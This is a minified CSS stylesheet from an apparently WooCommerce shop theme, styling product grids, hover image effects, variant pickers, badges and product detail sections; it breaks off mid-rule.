.nasa-product-content-select-wrap{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.product-item:hover .product-img-wrap .nasa-product-grid .quick-view,.product-item:hover .product-img-wrap .nasa-product-grid .btn-compare,.product-item.nasa-mobile-hover .product-img-wrap .nasa-product-grid .quick-view,.product-item.nasa-mobile-hover .product-img-wrap .nasa-product-grid .btn-compare{visibility:visible;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.product-item:hover .product-img-wrap .nasa-product-grid .add-to-cart-grid,.product-item.nasa-mobile-hover .product-img-wrap .nasa-product-grid .add-to-cart-grid{visibility:visible;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.product-item:hover .product-img-wrap .nasa-loop-discount-slide,.product-item.nasa-mobile-hover .product-img-wrap .nasa-loop-discount-slide{opacity:0;visibility:hidden}.product-img-wrap .link-absolute{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.nasa-slick-slider .product-item .info .star-rating{margin-bottom:8px}.nasa-modern-1 .product-item .info,.nasa-modern-2 .product-item .info,.nasa-modern-10 .product-item .info{z-index:5}.nasa-show-one-line{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.nasa-fog-variants{position:absolute;top:-10px;left:-10px;bottom:-10px;right:-10px;z-index:0;opacity:0;visibility:hidden;background:#fff;opacity:0;border:1px solid #efefef;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.nasa-fog-variants.nasa-open{z-index:98;opacity:.8;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-toggle-variants{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;overflow-y:auto;opacity:0;visibility:hidden;z-index:0;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.nasa-toggle-variants.nasa-open{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);z-index:99}.nasa-toggle-variants .nasa-product-content-variable-warp{position:relative;z-index:2;padding:30px 10px}.nasa-toggle-variants .nasa-label-variants,.nasa-toggle-variants .nasa-product-content-child{display:block;text-align:center}.nasa-toggle-variants .nasa-label-variants{font-weight:700;line-height:1.6}.nasa-toggle-variants .nasa-product-content-select-wrap,.nasa-toggle-variants .nasa-product-content-nasa_label-wrap,.nasa-toggle-variants .nasa-product-content-color-image-wrap{position:static;height:auto;margin-bottom:10px}.nasa-toggle-variants .nasa-product-content-nasa_label-wrap{visibility:visible;opacity:1;-webkit-transform:translateY(0)!important;-moz-transform:translateY(0)!important;-o-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.nasa-toggle-variants .nasa-product-content-select-wrap{max-height:none;max-width:none;opacity:1;margin-top:20px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-toggle-variants .nasa-product-content-color-image-wrap .nasa-product-content-child{float:none;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-toggle-variants .nasa-full-color-image-attr .nasa-image-wrap-child{display:block}.nasa-toggle-variants .nasa-close-variants{color:inherit;position:absolute;right:0;top:0;width:25px;height:25px;display:inline-block;text-align:center;z-index:3}.nasa-toggle-variants .nasa-close-variants:before,.nasa-toggle-variants .nasa-close-variants:after{content:"";width:15px;height:1px;position:absolute;top:12px;left:5px;border-top:2px solid #999}.nasa-toggle-variants .nasa-close-variants:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.nasa-toggle-variants .nasa-close-variants:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nasa-toggle-variants .nasa-close-variants:hover:before,.nasa-toggle-variants .nasa-close-variants:hover:after{border-color:#000}.nasa-product-content-select-wrap{position:absolute;z-index:99;max-width:70%;min-width:125px;max-height:160px;left:2px;bottom:100%;background:#FFF;opacity:0;overflow:auto;line-height:1.6;-webkit-box-shadow:2px 2px 2px 0 rgba(51,51,51,.2);-moz-box-shadow:2px 2px 2px 0 rgba(51,51,51,.2);box-shadow:2px 2px 2px 0 rgba(51,51,51,.2);-webkit-transform:translate(-10px,-5px);-moz-transform:translate(-10px,-5px);-o-transform:translate(-10px,-5px);-ms-transform:translate(-10px,-5px);transform:translate(-10px,-5px)}.nasa-product-content-select-wrap .nasa-toggle-attr-select{display:block;position:relative;padding-right:20px;font-size:80%;font-weight:800;text-align:left}.nasa-product-content-select-wrap .nasa-toggle-attr-select:before,.nasa-product-content-select-wrap .nasa-toggle-attr-select:after{content:"";position:absolute;width:9px;height:1px;top:9px;right:5px;border-top:1px solid #333}.nasa-product-content-select-wrap .nasa-toggle-attr-select:after{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.nasa-product-content-select-wrap .nasa-toggle-attr-select.nasa-show:after{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nasa-product-content-select-wrap .nasa-product-content-child{border-bottom:1px solid #efefef;margin:5px 10px;padding-bottom:5px}.nasa-product-content-select-wrap .nasa-product-content-child:last-child{border-color:transparent;padding-bottom:0}.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select{display:none}.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select.nasa-show{display:block}.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select .nasa-attr-ux-item{display:block;font-size:12px;text-align:center;padding:2px;margin:5px 0;border:1px solid #999}.nasa-product-content-select-wrap .nasa-product-content-child .nasa-toggle-content-attr-select .nasa-attr-ux-item.nasa-active{background:#f76b6a;border-color:#f76b6a;color:#FFF}.nasa-product-content-nasa_label-wrap{position:absolute;top:-10px;left:10px;z-index:6;visibility:hidden;opacity:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.nasa-product-content-nasa_label-wrap .nasa-product-content-child>a{display:inline-block;font-size:90%;font-weight:700;opacity:1;line-height:1.5;color:#666;padding:0 5px}.nasa-product-content-nasa_label-wrap .nasa-product-content-child>a.nasa-disable{opacity:.3}.nasa-product-content-nasa_label-wrap .nasa-product-content-child>a:hover{color:#f76b6a}.nasa-product-content-nasa_label-wrap .nasa-product-content-child>a.nasa-active{color:#f76b6a;text-decoration:underline}.nasa-product-content-nasa_label-wrap .nasa-product-content-child>a.nasa-active:after{color:#333;text-decoration:none}.nasa-product-content-nasa_label-wrap .nasa-product-content-child>a.ux-item-more{display:none!important}.nasa-product-content-color-image-wrap{position:absolute;top:47px;right:1px;z-index:10}.nasa-product-content-color-image-wrap .nasa-product-content-child{float:right;clear:both;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-product-content-color-image-wrap .nasa-product-content-child>a{margin-bottom:5px}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;border:1px solid transparent;position:relative;width:18px;height:18px;margin-left:5px;margin-top:0;margin-bottom:2px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color:first-child{margin-left:0}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color>span:not(.nasa-tip-content){font-size:0;color:transparent;overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;border:1px solid #efefef;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color>span:not(.nasa-tip-content)>span{width:100%;height:100%}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color:hover{border-color:#666}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color.nasa-active{border-color:#666}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color.nasa-active span:not(.nasa-tip-content){top:1px;right:1px;bottom:1px;left:1px}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_color.ux-item-more{display:none!important}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image{display:inline-block;border:1px solid #ececec;padding:1px;margin-left:5px;width:24px;height:24px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image:first-child{margin-left:0}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image img{display:block;width:20px;height:20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image:hover{border-color:#666}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image.nasa-active{border-color:#666}.nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image.ux-item-more{display:none!important}.nasa-product-content-child .nasa-attr-ux-more{border:none;font-size:110%;width:auto;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-product-content-child .nasa-attr-ux-more svg{width:9px;height:9px;-webkit-transform:translate(1px,0);-moz-transform:translate(1px,0);-o-transform:translate(1px,0);-ms-transform:translate(1px,0);transform:translate(1px,0)}@media only screen and (max-width:767px){.nasa-product-content-color-image-wrap .nasa-product-content-child{max-width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:0 5px}.nasa-product-content-color-image-wrap .nasa-product-content-child>a{margin-left:0;margin-right:0}}.main-img img,.back-img img{position:relative;z-index:1}.hover-fade .main-img img{opacity:1}.hover-fade .back-img img{opacity:0;top:0}.hover-fade .nasa-sc-pdeal-countdown:hover~.product-img .back-img img,.hover-fade .nasa-product-grid:hover~.product-img .back-img img,.hover-fade .nasa-badges-wrap:hover~.product-img .back-img img,.hover-fade .product-img:hover .back-img img{opacity:1;z-index:1;background-color:#FFF}.hover-zoom .main-img img{opacity:1}.hover-zoom .back-img img{opacity:0;top:0}.hover-zoom .nasa-product-grid:hover~.product-img .main-img img,.hover-zoom .nasa-badges-wrap:hover~.product-img .main-img img,.hover-zoom .product-img:hover .main-img img{background-color:#FFF;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.hover-zoom .nasa-product-grid:hover~.product-img .back-img img,.hover-zoom .nasa-badges-wrap:hover~.product-img .back-img img,.hover-zoom .product-img:hover .back-img img{background-color:#FFF;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:1;z-index:1}.hover-to-top .main-img img{opacity:1}.hover-to-top .back-img img{opacity:0;top:0}.hover-to-top .nasa-sc-pdeal-countdown:hover~.product-img .main-img img,.hover-to-top .nasa-product-grid:hover~.product-img .main-img img,.hover-to-top .nasa-badges-wrap:hover~.product-img .main-img img,.hover-to-top .product-img:hover .main-img img{background-color:#FFF;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.hover-flip .main-img img{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.hover-flip .back-img img{top:0;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hover-flip .nasa-sc-pdeal-countdown:hover~.product-img .main-img img,.hover-flip .nasa-product-grid:hover~.product-img .main-img img,.hover-flip .nasa-badges-wrap:hover~.product-img .main-img img,.hover-flip .product-img:hover .main-img img{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.hover-flip .nasa-sc-pdeal-countdown:hover~.product-img .back-img img,.hover-flip .nasa-product-grid:hover~.product-img .back-img img,.hover-flip .nasa-badges-wrap:hover~.product-img .back-img img,.hover-flip .product-img:hover .back-img img{z-index:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.hover-bottom-to-top .nasa-sc-pdeal-countdown:hover~.product-img .main-img img,.hover-bottom-to-top .nasa-product-grid:hover~.product-img .main-img img,.hover-bottom-to-top .nasa-badges-wrap:hover~.product-img .main-img img,.hover-bottom-to-top .product-img:hover .main-img img,.hover-bottom-to-top .nasa-sc-pdeal-countdown:hover~.product-img .back-img img,.hover-bottom-to-top .nasa-product-grid:hover~.product-img .back-img img,.hover-bottom-to-top .nasa-badges-wrap:hover~.product-img .back-img img,.hover-bottom-to-top .product-img:hover .back-img img{-webkit-transform:translate3D(0,-100%,0);-moz-transition:translate3D(0,-100%,0);-ms-transition:translate3D(0,-100%,0);-o-transition:translate3D(0,-100%,0);transform:translate3D(0,-100%,0)}.hover-top-to-bottom .back-img img{position:absolute;left:0;top:-100%}.hover-top-to-bottom .nasa-sc-pdeal-countdown:hover~.product-img .main-img img,.hover-top-to-bottom .nasa-product-grid:hover~.product-img .main-img img,.hover-top-to-bottom .nasa-badges-wrap:hover~.product-img .main-img img,.hover-top-to-bottom .product-img:hover .main-img img,.hover-top-to-bottom .nasa-sc-pdeal-countdown:hover~.product-img .back-img img,.hover-top-to-bottom .nasa-product-grid:hover~.product-img .back-img img,.hover-top-to-bottom .nasa-badges-wrap:hover~.product-img .back-img img,.hover-top-to-bottom .product-img:hover .back-img img{-webkit-transform:translate3D(0,100%,0);-moz-transition:translate3D(0,100%,0);-ms-transition:translate3D(0,100%,0);-o-transition:translate3D(0,100%,0);transform:translate3D(0,100%,0)}.hover-left-to-right .back-img img{position:absolute;left:-100%;top:0}.hover-left-to-right .nasa-sc-pdeal-countdown:hover~.product-img .main-img img,.hover-left-to-right .nasa-product-grid:hover~.product-img .main-img img,.hover-left-to-right .nasa-badges-wrap:hover~.product-img .main-img img,.hover-left-to-right .product-img:hover .main-img img,.hover-left-to-right .nasa-sc-pdeal-countdown:hover~.product-img .back-img img,.hover-left-to-right .nasa-product-grid:hover~.product-img .back-img img,.hover-left-to-right .nasa-badges-wrap:hover~.product-img .back-img img,.hover-left-to-right .product-img:hover .back-img img{-webkit-transform:translate3D(100%,0,0);-moz-transition:translate3D(100%,0,0);-ms-transition:translate3D(100%,0,0);-o-transition:translate3D(100%,0,0);transform:translate3D(100%,0,0)}.hover-right-to-left .back-img img{position:absolute;right:-100%;top:0}.hover-right-to-left .nasa-sc-pdeal-countdown:hover~.product-img .main-img img,.hover-right-to-left .nasa-product-grid:hover~.product-img .main-img img,.hover-right-to-left .nasa-badges-wrap:hover~.product-img .main-img img,.hover-right-to-left .product-img:hover .main-img img,.hover-right-to-left .nasa-sc-pdeal-countdown:hover~.product-img .back-img img,.hover-right-to-left .nasa-product-grid:hover~.product-img .back-img img,.hover-right-to-left .nasa-badges-wrap:hover~.product-img .back-img img,.hover-right-to-left .product-img:hover .back-img img{-webkit-transform:translate3D(-100%,0,0);-moz-transition:translate3D(-100%,0,0);-ms-transition:translate3D(-100%,0,0);-o-transition:translate3D(-100%,0,0);transform:translate3D(-100%,0,0)}.hover-no-effect img,.nasa-no-effect img{-webkit-transition:unset!important;-moz-transition:unset!important;-ms-transition:unset!important;-o-transition:unset!important;transition:unset!important}.hover-no-effect .main-img img,.nasa-no-effect .main-img img{opacity:unset!important;position:unset!important;-webkit-transform:unset!important;-moz-transition:unset!important;-ms-transition:unset!important;-o-transition:unset!important;transform:unset!important}.hover-no-effect .back-img,.nasa-no-effect .back-img{display:none!important}a.product-img{display:block}.product-img{position:relative;overflow:hidden;cursor:pointer}.product-img img.attachment-shop_catalog,.product-img img.attachment-shop_single,.product-img img.attachment-shop_thumbnail,.product-img img.woocommerce-placeholder{display:block}.main-img{display:block;width:auto;height:auto}.main-img img{min-width:100%;display:block}.main-img.nasa-slick-slider img{min-width:initial}.back-img{width:100%}.back-img img{display:block;min-width:100%;position:absolute;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden}.product-img .image-overlay,.product-thumbnail .image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.3);color:#fff;text-align:center;opacity:0;overflow:hidden;display:block}.nasa-badges-wrap{position:absolute;left:10px;top:0;z-index:2}.product-gallery .nasa-badges-wrap{z-index:99}.badge{position:relative;float:left;clear:both;margin-top:10px;display:block;padding:3px 10px;z-index:4;background:#f76b6a;color:#FFF;line-height:15px;font-size:80%;font-weight:700;text-transform:uppercase;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.badge:hover{opacity:1}.badge.nasa-variants{display:inline-block}.badge.nasa-variants:hover,.badge.nasa-variants:active,.badge.nasa-variants:focus,.badge.nasa-variants:visited{color:#FFF}.badge.deal-label{display:none}.badge.out-of-stock-label{background:#999!important}.badge.video-label{padding-left:5px;padding-right:5px}.badge:empty{display:none}.product-deals .badge.deal-label{display:block}.add-to-cart-grid.loading:before{content:"";display:block;position:absolute;z-index:9;opacity:.6;top:50%;right:7px;width:20px;height:20px;margin-left:-10px;margin-top:-10px;border-top:2px solid #efefef;border-bottom:2px solid #333;border-left:2px solid #efefef;border-right:2px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.add-to-cart-grid.loading.btn-from-wishlist:before{left:50%;right:auto}.nasa-wrap-products-masonry .add-to-cart-grid.loading:before,.nasa-special-deal-style-multi-wrap .add-to-cart-grid.loading:before,.nasa-table-compare .add-to-cart-grid.loading:before{left:50%;right:auto}.single_add_to_cart_button.loading,.add_to_cart_accessories.loading{color:transparent!important}.single_add_to_cart_button.loading:before,.add_to_cart_accessories.loading:before{content:"";display:block;position:absolute;z-index:9;opacity:.6;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;border-top:2px solid #efefef;border-bottom:2px solid #333;border-left:2px solid #efefef;border-right:2px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.nasa-item-img{width:80px;min-width:80px;position:relative}.nasa-item-img .nasa-widget-img:before{content:"";position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;background:#333;opacity:0;visibility:hidden}.nasa-item-img .nasa-widget-img img{width:100%;margin:0}.nasa-item-img .quick-view{position:absolute;z-index:1;top:50%;left:50%;width:30px;height:30px;text-align:center;background:#fff;border-color:#fff;opacity:0;visibility:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nasa-item-img .quick-view i{font-size:120%;line-height:30px}.nasa-item-img .quick-view:hover{background:#f76b6a;border-color:#f76b6a;color:#fff}.nasa-item-meta .nasa-widget-title{display:block;color:#333;font-size:110%;line-height:1.2}.nasa-item-meta .nasa-widget-title:hover{color:#f76b6a}.nasa-item-meta .nasa-widget-title:after{content:"";width:100%;display:block;clear:both}.nasa-item-meta .star-rating{margin-top:10px}.nasa-item-meta .price{margin-top:10px}.item-product-widget{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.item-product-widget:after{content:"";display:block;clear:both}.item-product-widget .quick-view{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-product-widget:hover .nasa-item-img .nasa-widget-img:before{opacity:.3;visibility:visible}.item-product-widget:hover .quick-view{opacity:1;visibility:visible}.nasa-list-type-main .nasa-item-img{width:40%}.nasa-list-type-main .nasa-item-meta{width:60%}.nasa-list-type-extra{margin-bottom:20px}[class*=block-grid-]>li.item-product-widget{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.product_list_widget [class*=block-grid-]>li.item-product-widget{padding-bottom:0;margin-bottom:25px}.nasa-products-widget .product_list_widget [class*=block-grid-]>li.item-product-widget{margin-bottom:0;margin-top:25px}.nasa-products-widget .product_list_widget [class*=block-grid-]>li.item-product-widget:first-child{margin-top:10px}.nasa-wrap-column .item-product-widget{margin-bottom:25px}.nasa-slick-slider .item-product-widget img{width:100%}.nasa-progress-per{position:absolute;top:0;left:0;height:100%;width:0%;background:#f76b6a}.nasa-progress-per.nasa-loaded{width:100%}.nasa-progress-bar-load-shop{position:relative;top:0;left:0;display:block;width:100%;height:2px;margin-bottom:-2px;visibility:hidden}.nasa-progress-bar-load-shop.nasa-loading{visibility:visible;z-index:299}.nasa-progress-bar-load-shop.nasa-loading .nasa-progress-per{width:100%}.ns-h-drone-product-slide .product-item{margin-left:10px;margin-right:10px;padding-left:0px!important;padding-right:0px!important}.ns-h-drone-product-slide .product-item:after{display:none}.ns-h-drone-product-slide .product-item .product-img-wrap .product-img{background:#fff;overflow:hidden;-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}.ns-h-drone-product-slide .product-item .product-info-wrap{background:#fff;-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px;padding-left:10px;padding-right:10px}.ns-h-drone-product-slide.ns-item-padding-5{margin-left:-5px!important;margin-right:-5px!important}.ns-h-drone-product-slide.ns-item-padding-5 .product-warp-item{padding:0}.ns-h-drone-product-slide.ns-item-padding-5 .product-item{margin:5px 0 5px 0;padding:0 5px}.ns-h-drone-product-slide.ns-item-padding-5 .ns-items-gap .slick-list{margin-left:0;margin-right:0}.nasa-crazy-load.crazy-loading .ns-h-drone-product-slide .product-item{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}input.qty[type="number"]{appearance:textfield;-webkit-appearance:textfield;-moz-appearance:textfield;-ms-appearance:textfield}input.qty[type="number"]::-webkit-inner-spin-button,input.qty[type="number"]::-webkit-outer-spin-button{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;margin:0}select{outline:none!important;outline-width:0!important;appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 10px center;background-size:1em;background-color:#fff}select:hover{cursor:pointer}.viewed .viewed-block-title{margin-top:15px}.viewed .viewed-block-title h3{float:left;position:relative;font-size:150%;margin-top:5px;z-index:2;padding-right:15px;background:#fff}.viewed .nasa-nav-carousel-wrap{float:right;z-index:2;top:2px;right:5px}.viewed .nasa-nav-carousel-wrap .nasa-nav-icon-slider{background:#fff}.viewed hr.nasa-separator{width:95%;clear:none;margin-top:20px;position:absolute}.variations .label-tip:before,.ns-variants-clone .label-tip:before{content:":";margin:0 5px 0 1px}.product-info h1.entry-title{display:block}.product-info .entry-title{margin:0;word-wrap:break-word;font-weight:800;font-size:230%;line-height:1.1;color:#2d2a2a}.product-info .entry-title a{color:#000}.product-info .entry-title a:hover{color:#f76b6a}.product-info .stock{color:#f76b6a;font-weight:700;margin-bottom:20px;clear:both}.product-info .stock.out-of-stock{margin-bottom:20px}.product-info .stock span{color:#333;font-weight:400}.product-info .price{font-size:180%;clear:both;display:block;margin:0 0 15px 0;padding-top:10px;font-weight:600}.product-info .product-item .price{font-size:110%;font-weight:normal!important;padding:0}.product-info .products-arrow .price{font-size:100%;padding-top:0}.product-info .woosb-price .price{font-size:100%;padding-top:0}.product-info .woosb-wrap{margin-top:35px;margin-bottom:35px}.product-info .woosb-wrap .woosb-products{border-style:solid}.product-info .woosb-wrap .woosb-products .woosb-product>td{border-style:solid}.product-info .woocommerce-product-details__short-description{color:#777;font-size:100%;line-height:1.4;margin-bottom:20px;margin-top:15px;clear:both;overflow:hidden}.product-info .woocommerce-product-details__short-description ul{list-style:inside}.product-info .woocommerce-product-details__short-description .ns-read-more-short-description-wrap{height:var(--height_rm_short_desc,50px);overflow:hidden;position:relative}.product-info .woocommerce-product-details__short-description .ns-btn-read-more-sdesc{position:relative;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-info .woocommerce-product-details__short-description .ns-btn-read-more-sdesc:not(.ns-active){-webkit-box-shadow:0 0 30px 30px #fff;-moz-box-shadow:0 0 30px 30px #fff;box-shadow:0 0 30px 30px #fff}.product-info .woocommerce-product-details__short-description .ns-btn-read-more-sdesc.ns-active{margin-top:10px}.product-info .woocommerce-product-details__short-description .ns-btn-read-more-sdesc.ns-active svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.product-info .star-rating{margin:0;display:inline-block;top:2px}.product-info .woocommerce-product-rating{line-height:1.6;margin-top:15px;display:inline-block;float:left}.product-info .woocommerce-product-rating.nasa-has-sa-brands:after{content:"";display:inline-block;width:1px;height:15px;background:#efefef;margin:0 20px 0 12px}.product-info .woocommerce-product-rating .woocommerce-review-link{position:relative;top:-2px;color:#777}.product-info .woocommerce-product-rating .woocommerce-review-link:hover{color:#2d2a2a}.product-info .nasa-single-share{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:15px 0;gap:20px}.product-info .nasa-single-share .nasa-share-label{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#333;font-weight:700}.product-info .nasa-single-share .nasa-share-label i{width:20px;font-size:20px}.product-info .nasa-single-share .nasa-single-share-text{display:none;line-height:30px;margin:0 25px 0 0;height:100%;float:left;font-weight:500}.product-info .nasa-single-share .social-icons{margin-top:0;margin-bottom:0}.product-info .nasa-single-share:empty{display:none}.product-info .variations{width:100%;position:relative;margin-bottom:0}.product-info .variations .nasa-attr-ux.nasa-processing,.product-info .variations .nasa-attr-ux.nasa-processing-deal{pointer-events:none;cursor:wait}.product-info .variations .nasa-attr-ux:has(.badge){position:relative;overflow:visible}.product-info .variations .nasa-attr-ux .badge{position:absolute;margin:0;font-size:60%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;top:0;right:0;-webkit-transform:translate(10px,-50%);-moz-transform:translate(10px,-50%);-o-transform:translate(10px,-50%);-ms-transform:translate(10px,-50%);transform:translate(10px,-50%);padding:2px 6px}.product-info .variations .label{display:block;width:100%;vertical-align:top;padding:8px 0}.product-info .variations .value{margin-left:0;display:block;padding:0 0 10px 0;vertical-align:top}.product-info .variations .value select{line-height:1.4}.product-info .variations label{font-weight:700;font-size:85%;margin:0;color:#333;text-transform:uppercase;letter-spacing:.1em;cursor:default}.product-info .variations select{margin-bottom:0;padding:5px 10px}.product-info .variations tr{border:none}.product-info .variations tbody tr td[colspan="2"]{padding:0}.product-info .variations .attribute-swatch label{margin:0}.product-info .variations .reset_variations{display:inline-block;font-size:65%;text-transform:uppercase;color:#7E7E7E;letter-spacing:2px;visibility:hidden;background-color:transparent;border:none;padding:0;height:auto}.product-info .variations .reset_variations:hover{color:#333;text-decoration:underline}.product-info .variations .select-wrapper{width:90%}.product-info .single_variation_wrap{padding-top:20px}.product-info .single_variation_wrap .price{padding-top:0;margin-bottom:5px}.product-info .product_meta{line-height:170%;margin-bottom:10px;display:block}.product-info .product_meta br{display:none}.product-info .product_meta>span.yith-wcbr-brands{margin-top:0}.product-info .product_meta>span:last-child{margin-bottom:0}.product-info .product_meta 